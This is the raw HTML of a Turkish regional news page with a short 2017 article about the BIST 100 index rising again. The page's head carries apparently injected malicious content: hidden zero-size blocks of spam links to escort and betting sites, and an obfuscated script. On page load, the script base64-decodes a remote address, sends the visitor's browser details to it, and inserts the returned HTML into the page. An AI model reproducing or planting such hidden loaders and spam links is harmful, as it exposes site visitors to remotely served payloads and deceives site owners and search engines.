

--- FILE ---
content_type: text/html
request_url: https://izmirdehaber.com/borsa-gozunu-zirveye-dikti/679/
body_size: 14558
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://ogp.me/ns/fb#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="content-Type" content="text/html; charset=UTF-8" />
<title>Borsa gözünü zirveye dikti - Ekonomi - izmirde haber</title>
<base href="https://izmirdehaber.com"/>
<meta property='og:locale' content='tr_TR'/>
<meta property='og:type' content='article'/>
<meta property='og:title' content='Borsa gözünü zirveye dikti'/>
<meta property='og:description' content='ABD ile Türkiye arasındaki vize  işlemlerinin askıya alınması ve bölgede artan jeopolitik risklerin etkisiyle  geçen hafta 100.000 seviyesinin altını gören BIST 100 endeksi, bu hafta yükselişe  geçerek gözünü tekrar zirveye dikti.'/>
<meta property='og:url' content='http://izmirdehaber.com/borsa-gozunu-zirveye-dikti/679/'/>
<meta property='og:site_name' content='https://izmirdehaber.com'/>
<meta property='og:image' content='https://izmirdehaber.com/images/haberler/borsa-gozunu-zirveye-dikti.jpeg'/>
<meta name="description" content="ABD ile Türkiye arasındaki vize  işlemlerinin askıya alınması ve bölgede artan jeopolitik risklerin etkisiyle  geçen hafta 100.000 seviyesinin altını gören BIST 100 endeksi, bu hafta yükselişe  geçerek gözünü tekrar zirveye dikti." />
<meta name="keywords" content="BIST 100 endeksi, borsa" />
<link rel="canonical" href="http://izmirdehaber.com/borsa-gozunu-zirveye-dikti/679/" />
<link rel="shortcut icon" href="https://izmirdehaber.com/images/genel/favicon.png" />
<meta name="author" content="https://izmirdehaber.com" />
<meta name="copyright" content="https://izmirdehaber.com" />
<meta http-equiv="pragma" content="no-cache"/>
<meta name="robots" content="ALL" />
<link rel="image_src" href="https://izmirdehaber.com/images/haberler/borsa-gozunu-zirveye-dikti.jpeg" />
<link href="https://izmirdehaber.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://izmirdehaber.com/css/diger.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://izmirdehaber.com/js/fonksiyonlar.js"></script>
	<link rel="stylesheet" href="js/source/jquery.fancybox.css?v=2.1.2" />
	<script src="js/fancybox.js"></script>
	<script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
	<script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
	<script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0014");
	namaz_vakitleri("istanbul");
    });
    </script>

<style>
.fa-print{padding-top:7px;}
.SocialTools {width:100%; position:relative;height:30px; margin-bottom:1px;}
	.SocialTools li {float:left; width:20%; position:relative;}
	.SocialTools li a {display:block; height:30px; line-height:30px; font-size:14px; color:#ffffff; text-align:center;}
	.SocialTools li a i {font-size:16px;}
	.SocialTools li.resizer a {float:left; display:inline-block;width:50%; text-align:center; position:relative;}
	.SocialTools li.resizer a:first-child {font-size:20px;}
	.SocialTools li.resizer a:first-child:after {content:"+"; position:absolute; right:0px; top:0px; font-size:16px; line-height:normal; }
	.SocialTools li.resizer a:last-child:after {content:"-"; position:absolute; right:10px; top:0px; font-size:16px; line-height:normal; }

	.SocialTools.type2 {margin-top:20px;}
	.SocialTools.type2 li {width:14.2% !important;}


	.SocialTools li .drp {display:none; background-color:#617bab;width:140px; z-index: 20;padding-top:5px; padding-left:10%; height:30px; position:absolute; top:30px; left:0px; color:#ffffff; box-sizing: border-box; border-top: 1px solid rgba(255, 255, 255, .2);}
	.SocialTools li .drp a {display:block; color:inherit;}
	.SocialTools li:hover .drp {display:block;}

	.SocialTools li.print {background-color:#666;width:10%;}
	.SocialTools li.send {background-color:#909090;width:10%;}
	.SocialTools li.mail {background-color:#acacac;width:10%;}
	.SocialTools li.linkedin {background-color:#007bb6;}
	.SocialTools li.facebook {background-color:#4862a3;}
	.SocialTools li.twitter {background-color:#2e9fff;}
	.SocialTools li.google {background-color:#e65c3b;}
	.SocialTools li.resizer{background-color: #003955}
	.SocialTools li.whatsapp{background-color:#50ca5e;width:7.5%; display:none;}
	.SocialTools li.whatsapp i {font-size:20px;}
	.SocialTools li.facebook i,.SocialTools li.twitter i,.SocialTools li.linkedin i,.SocialTools li.google i,.SocialTools li.commentt i  {float:left; line-height:30px; width:30px; text-align:center; border-right:1px solid rgba(255,255,255,0.2);-webkit-background-clip: padding-box; background-clip: padding-box;}
	.twitter-share-button {
		width: 70px !important;
	}

</style>









<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.atasehirmos.com/" title="Ataşehir escort">Ataşehir escort</a>
<a href="https://kadinguzelligi.com/" title="Ankara escort">Ankara escort</a>
</div>


<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://indepest.com/" title="romabet">romabet</a>
<a href="http://basketbrosio.com/" title="romabet">romabet</a>
<a href="https://columbusfoodmarket.com/" title="romabet">romabet</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://stumpsandrumps.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>
</div>



<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://sakaryaescortnew.com/" title="sakarya escort">sakarya escort</a> <a href="https://belekescorts.com/" title="belek escort">belek escort</a> <a href="https://adanaescortaleyna.com/" title="adana escort">adana escort</a> <a href="https://antalyaescortbayanlar.net/" title="antalya escort">antalya escort</a> <a href="https://ankararusescortlariz.net/" title="ankara escort">ankara escort</a> <a href="https://aydineskort.com/" title="aydın escort">aydın escort</a> <a href="https://escortbursali.com/" title="bursa escort">bursa escort</a> <a href="https://gaziantepescortcu.com/" title="gaziantep escort">gaziantep escort</a> <a href="https://istanbulescortbayanbul.net/" title="istanbul escort">istanbul escort</a> <a href="https://samsunescort.org/" title="samsun escort">samsun escort</a> <a href="https://balikesirescortbayanlar.com/" title="balıkesir escort">balıkesir escort</a> <a href="https://bayanescortmersin.org/" title="mersin escort">mersin escort</a> <a href="https://escortkonya24.com/" title="konya escort">konya escort</a> <a href="https://eskisehirescortbayan.net/" title="eskişehir escort">eskişehir escort</a> <a href="https://izmirescortpartner.com/" title="izmir escort">izmir escort</a> <a href="https://sinavanalizi.com/" title="sınav analizi">sınav analizi</a> <a href="https://www.diamondviptransfer.com/" title="denizli vip transfer">denizli vip transfer</a> <a href="https://kocaeliescortbayan.com/" title="kocaeli escort">kocaeli escort</a> <a href="https://malatyaeskort.net/" title="malatya escort">malatya escort</a <a href="https://maltepeliescort.net/" title="maltepe escort">maltepe  escort</a> <a href="https://muglaeskortlar.com/" title="muğla escort">muğla escort</a> <a href="https://manisaescortucuz.com/" title="manisa escort">manisa escort</a> <a href="https://sivaseskort.net/" title="sivas escort">sivas escort</a> <a href="https://tekirdagescortnew.com/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://tokateskortu.net/" title="tokat escort">tokat escort</a> <a href="https://usakescortbayanlar.com/" title="uşak escort">uşak escort</a> <a href="https://yalovaeskort.com/" title="yalova escort">yalova escort</a> <a href="https://yozgatescortbayanlar.com/" title="yozgat escort">yozgat escort</a> <a href="https://trabzonescort.site/" title="trabzon escort">trabzon escort</a> <a href="https://afyonescortbayan.com/" title="afyon escort">afyon escort</a> <a href="https://aksarayescortbayan.com/" title="aksaray escort">aksaray escort</a> <a href="https://amasyaescort.org/" title="amasya escort">amasya escort</a> <a href="https://ardahanescorttel.com/" title="ardahan escort">ardahan  escort</a> <a href="https://artvinescortbayanlar.com/" title="artvin escort">artvin escort</a> <a href="https://bartinescortbayan.com/" title="bartın escort">bartın escort</a> <a href="https://bayburtescortucuz.com/" title="bayburt escort">bayburt escort</a> <a href="https://boluescortx.club/" title="bolu escort">bolu escort</a> <a href="https://burdureskortbu.com/" title="burdur escort">burdur escort</a> <a href="https://canakkaleescort.site/" title="çanakkale escort">çanakkale escort</a> <a href="https://cankiriescortucuz.com/" title="çankırı escort">çankırı escort</a> <a href="https://corumescortu.com/" title="çorum escort">çorum escort</a> <a href="https://edirneescortbayan.com/" title="edirne escort">edirne escort</a> <a href="https://elazigescort.site/" title="elazığ escort">elazığ escort</a> <a href="https://erzurumescortbayan.net/" title="erzurum escort">erzurum escort</a> <a href="https://escorterzincan.com/" title="erzincan escort">erzincan escort</a> <a href="https://escortkirsehir.com/" title="kırşehir escort">kırşehir escort</a> <a href="https://escortvan.net/" title="van escort">van escort</a> <a href="https://escortzonguldak.org/" title="zonguldak escort">zonguldak escort</a> <a href="https://giresunescortlar.com/" title="giresun escort">giresun escort</a> <a href="https://gumushaneescortbayan.com/" title="gümüşhane escort">gümüşhane escort</a> <a href="https://hakkariescort.com/" title="hakkari escort">hakkari escort</a> <a href="https://igdirescortnew.com/" title="ığdır escort">ığdır escort</a> <a href="https://ispartaescort.site/" title="ısparta escort">ısparta escort</a> <a href="https://kahramanmarasescort.com/" title="kahramanmaraş escort">kahramanmaraş escort</a> <a href="https://karabukescort.org/" title="karabük escort">karabük escort</a> <a href="https://karamanescortbayan.com/" title="karaman escort">karaman escort</a> <a href="https://karsescort.com/" title="kars escort">kars escort</a> <a href="https://kastamonuescortiste.com/" title="kastamonu escort">kastamonu escort</a> <a href="https://kirklareliescort.site/" title="kırklareli escort">kırklareli escort</a> <a href="https://kutahyaescortbayan.com/" title="kütahya escort">kütahya escort</a> <a href="https://nevsehireskortlar.net/" title="nevşehir escort">nevşehir escort</a> <a href="https://nigdeescortlar.com/" title="niğde escort">niğde escort</a> <a href="https://ordubayanescort.com/" title="ordu escort">ordu escort</a> <a href="https://osmaniyeescortbayan.net/" title="osmaniye escort">osmaniye escort</a> <a href="https://rizeescort.site/" title="rize escort">rize escort</a> <a href="https://sanliurfaescortucuz.com/" title="şanlıurfa escort">şanlıurfa escort</a> <a href="https://siirtescortbayanlar.com/" title="siirt escort">siirt escort</a> <a href="https://sinopescortx.club/" title="sinop escort">sinop escort</a> <a href="https://sirnakescort.com/" title="şırnak escort">şırnak escort</a> <a href="https://tunceliescortbayanlar.com/" title="tunceli escort">tunceli escort</a> <a href="https://yozgatescortbayan.site/" title="yozgat escort">yozgat escort</a> <a href="https://tokatescortbayan.site/" title="tokat escort">tokat escort</a> <a href="https://tekirdagescortbayan.site/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://kutahyaescortbayan.site/" title="kütahya escort">kütahya escort</a> <a href="https://balikesirescort.site/" title="balıkesir escort">balıkesir escort</a> <a href="https://aydinescort.site/" title="aydın escort">aydın escort</a> <a href="https://edirneescort.site/" title="edirne escort">edirne escort</a> <a href="https://sivasescort.site/" title="sivas escort">sivas escort</a> <a href="https://usakescort.site/" title="uşak escort">uşak escort</a> <a href="https://adanaescortayca.com/" title="adana escort">adana escort</a> <a href="https://adanaescortberen.com/" title="adana escort">adana escort</a> <a href="https://adanaescortece.com/" title="adana escort">adana escort</a> <a href="https://adanaescortlinda.com/" title="adana escort">adana escort</a> <a href="https://adanaescortmelek.com/" title="adana escort">adana escort</a> <a href="https://adanaescortsude.com/" title="adana escort">adana escort</a> <a href="https://adanaescortsudenaz.com/" title="adana escort">adana escort</a> <a href="https://vergikonseyi.org.tr/" title="vergi konseyi">vergi konseyi</a> <a href="https://omegletv.org.tr/" title="götüntülü sohbet">görüntülü sohbet</a> <a href="https://urla-siyaset-haberleri.com.tr/" title="urla siyaset haberleri">urla siyaset haberleri</a> <a href="https://ankarada-hayat.com.tr/" title="ankara magazin">ankara magazin</a> <a href="https://istanbulda-magazin.com.tr/" title="istanbul magazin">istanbul magazin</a> <a href="https://yalovada-magazin.com.tr/" title="yalova magazin">yalova magazin</a> <a href="https://kutahyada-magazin.com.tr/" title="kütahya magazin">kütahya magazin</a> <a href="https://elazigda-magazin.com.tr/" title="elazığ magazin">elazığ magazin</a> <a href="https://adiyamanda-magazin.com.tr/" title="adıyaman magazin">adıyaman magazin</a> <a href="https://tokatta-magazin.com.tr/" title="tokat magazin">tokat magazin</a> <a href="https://sivasta-magazin.com/" title="sivas magazin">sivas magazin</a> <a href="https://batmanda-magazin.com.tr/" title="batman magazin">batman magazin</a> <a href="https://erzurumda-magazin.com.tr/" title="erzurum magazin">erzurum magazin</a> <a href="https://afyonda-magazin.com.tr/" title="afyon magazin">afyon magazin</a> <a href="https://malatyada-magazin.com.tr/" title="malatya magazin">malatya magazin</a> <a href="https://orduda-magazin.com.tr/" title="ordu magazin">ordu magazin</a> <a href="https://trabzonda-magazin.com.tr/" title="trabzon magazin">trabzon magazin</a> <a href="https://mardinde-magazin.com.tr/" title="mardin magazin">mardin magazin</a> <a href="https://eskisehirde-magazin.com.tr/" title="eskişehir magazin">eskişehir magazin</a> <a href="https://denizlide-magazin.com.tr/" title="denizli magazin">denizli magazin</a> <a href="https://muglada-magazin.com.tr/" title="muğla magazin">muğla magazin</a> <a href="https://vanda-magazin.com/" title="van magazin">van magazin</a> <a href="https://aydinda-magazin.com.tr/" title="aydın magazin">aydın magazin</a> <a href="https://tekirdagda-magazin.com.tr/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://balikesirde-magazin.com.tr/" title="balıkesir">balıkesir magazin</a> <a href="https://samsunda-magazin.com.tr/" title="samsun magazin">samsun magazin</a> <a href="https://kayseride-magazin.com.tr/" title="kayseri magazin">kayseri magazin</a> <a href="https://manisada-magazin.com.tr/" title="manisa magazin">manisa magazin</a> <a href="https://hatayda-magazin.com.tr/" title="hatay magazin">hatay magazin</a> <a href="https://diyarbakirda-magazin.com.tr/" title="diyarbakır magazin">diyarbakır magazin</a> <a href="https://mersinde-magazin.com.tr/" title="mersin magazin">mersin magazin</a> <a href="https://kocaelide-magazin.com.tr/" title="kocaeli magazin">kocaeli magazin</a> <a href="https://gaziantepte-magazin.com.tr/" title="gaziantep magazin">gaziantep magazin</a> <a href="https://konyada-magazin.com.tr/" title="konya magazin">konya magazin</a> <a href="https://sakaryada-magazin.com.tr/" title="sakarya magazin">sakarya magazin</a> <a href="https://antalyada-magazin.com.tr/" title="antalya magazin">antalya magazin</a> <a href="https://bursada-magazin.com.tr/" title="bursa magazin">bursa magazin</a> <a href="https://izmirde-magazin.com.tr/" title="izmir magazin">izmir magazin</a> <a href="https://istanbulda-otomobil.com.tr/" title="istanbul otomobil fiyatları">istanbul otomobil fiyatları</a> <a href="https://istanbulda-ekonomi.com.tr/" title="istanbul ekonomi">istanbul ekonomi</a> <a href="https://istanbulda-egitim.com.tr/" title="istanbul eğitim">istanbul eğitim</a> <a href="https://istanbulda-seyahat.com.tr/" title="istanbul seyahat">istanbul seyahat</a> <a href="https://istanbulda-gezi.com.tr/" title="istanbul gezi rehberi">istanbul gezi rehberi</a> <a href="https://antalyada-alisveris.com.tr/" title="antalya alışveriş merkezleri">antalya alışveriş merkezleri</a> <a href="https://antalyada-ticaret.com.tr/" title="antalya ticaret">antalya ticaret</a>
</div>

<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
    <script>
	$(function(){
    $('#inner-content-div').slimScroll({
        height: '100%'
    });
});
function begen(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begen'+id).html(html_);
}

});
return false;
}

function begenme(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begenme'+id).html(html_);
}

});
return false;
}
</script>
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"jvP+k1aIF5y3cN", domain:"ekonomiyontem.com.tr",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=jvP+k1aIF5y3cN" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
</head>
<body>



    <div class="temizle"></div>

<!-- splash basladi -->
		<!-- splash bitti -->


<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://izmirdehaber.com/tema/header_1.jpg) repeat;">
     
<div class="logo" style="margin-top:0px;"><a href="https://izmirdehaber.com" title="ANASAYFA"><img src="https://izmirdehaber.com/images/genel/logo_izmir_1_1.png" alt="izmirde haber" width="440" height="140" style="width:440px; height:140px;"/></a></div>

   

 </div>






     <div> 
      
  </div>
  
  <div class="temizle"></div>
    
    




<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="Gündem"><span>Gündem</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="Ekonomi"><span>Ekonomi</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="emlak/" title="Emlak"><span>Emlak</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="Eğitim"><span>Eğitim</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="Sağlık"><span>Sağlık</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="otomobil/" title="Otomobil"><span>Otomobil</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="Teknoloji"><span>Teknoloji</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kultur-sanat/" title="Kültür Sanat"><span>Kültür Sanat</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yasam/" title="Yaşam"><span>Yaşam</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="astroloji/" title="Astroloji"><span>Astroloji</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="cevre/" title="Çevre"><span>Çevre</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="Magazin"><span>Magazin</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="roportaj/" title="Röportaj"><span>Röportaj</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="politika/" title="Politika"><span>Politika</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ege/" title="EGE"><span>EGE</span></a></li>	

</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="icon-pencil icon-1"></i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="icon-bullhorn"></i> <span>İlanlar</span></a></li>
    
</ul>

</div>
       
       



 <div id="icerik">

    <div id="icerik-orta">


    <div class="haber-detay">
    <div align="center" style="margin:5px;"></div>

     <div class="buradasiniz">
     <ul>
     <li><a href="https://izmirdehaber.com/">Ana Sayfa</a>&nbsp; &raquo;&nbsp;<li>
     <li><a href="./ekonomi/">Ekonomi</a></li>
     </ul>
     </div>

 <br /> <br /> <br />

     <div class="haber-baslik">Borsa gözünü zirveye dikti</div>
     <!--<span class="haber-tarih"><b>Tarih:</b> 17-10-2017 14:27:50</span>-->



  <!--
<span class="haber-font" style=" float:right;"><a href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt"><img src="./tema/+.png" width="20" height="13" alt="+" /></a> <a href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült"><img src="./tema/-.png" width="20" height="13" alt="-"/><>a></span>

<br /><br /><br />--> <br />
  <div class="haber-metin" style="font-weight:bold; margin-top:5px; size:17px;">
  ABD ile Türkiye arasındaki vize  işlemlerinin askıya alınması ve bölgede artan jeopolitik risklerin etkisiyle  geçen hafta 100.000 seviyesinin altını gören BIST 100 endeksi, bu hafta yükselişe  geçerek gözünü tekrar zirveye dikti.  </div>

  <br />
<table width="300" border="0">
  <tr>
    <td style="width:70px;"> <a href="#"
  onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;">
 <img alt="facebook-paylas" src="tema/facebook.gif"/>
</a>



   </td>
    <td style="width:80px;"><div class="fb-like" data-href="http://izmirdehaber.com/borsa-gozunu-zirveye-dikti/679//" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div>

</td>
    <td style="width:70px;">

    <a href="" class="twitter-share-button" data-via="" data-lang="tr" data-dnt="true">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>


</td>
    <td>
<div class="g-plus" data-action="share" data-annotation="bubble"></div>
<script type="text/javascript">
  window.___gcfg = {lang: 'tr'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/platform.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></td>

  </tr>
  </table>
  <div class="" style="float:right;margin-top: -14px;">
   <span class="haber-tarih"><b>Tarih:</b> 17-10-2017 14:27</span>
  </div>
     <script type="text/javascript">
                            var destination = jQuery(".menu-header").offset().top;
                            jQuery("html:not(:animated),body:not(:animated)").animate({scrollTop: destination},"slow");
                        </script>
    <div class="haber-metin">
	 <br />

     <a class="fancybox"  rel="gallery1" href="https://izmirdehaber.com/images/haberler/borsa-gozunu-zirveye-dikti.jpeg"><img src="https://izmirdehaber.com/images/haberler/borsa-gozunu-zirveye-dikti.jpeg" style="border:1px solid #ccc; width:658px; height:330px;" border="0" alt="Borsa gözünü zirveye dikti"/></a>
                 <div class="thumbs" style="margin-top:5px;">

                 </div>

   
  <div style="clear:both"></div>
  <div class="SocialTools" style="margin-top: 5px;">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Fizmirdehaber.com%2Fborsa-gozunu-zirveye-dikti%2F679%2F&text=Borsa+g%C3%B6z%C3%BCn%C3%BC+zirveye+dikti" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Fizmirdehaber.com%2Fborsa-gozunu-zirveye-dikti%2F679%2F&text=Borsa+g%C3%B6z%C3%BCn%C3%BC+zirveye+dikti" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fizmirdehaber.com%2Fborsa-gozunu-zirveye-dikti%2F679%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />
    <!--
  <div class="ayrac2"></div>-->

<div style="float:left; padding:10px;">
</div>

<div id="iceriks">
